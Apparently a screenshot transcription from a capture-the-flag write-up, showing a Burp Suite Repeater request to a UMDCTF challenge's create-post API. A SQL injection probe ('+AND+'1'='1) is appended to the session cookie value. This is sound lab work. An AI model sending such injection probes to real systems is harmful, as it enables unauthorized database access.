 Create a Post
Title
Title content
Content
the content
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /create-post HTTP/2
2 Host: a-minecraft-movie-api.challs.umdctf.io
3 Cookie: connect.sid=
s%3Aru4_fCO-YCfmQpMIi8m_aRQO6M-A2HGG.IQj776CUBGIbBAE2T2MyyW5GzuJJxmirb
6jYozAawt0'+AND+'1'%3d'1+
4 Content-Length: 49
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://a-minecraft-movie.challs.umdctf.io
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://a-minecraft-movie.challs.umdctf.io/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"title":"Title content",
"content":"the content"
}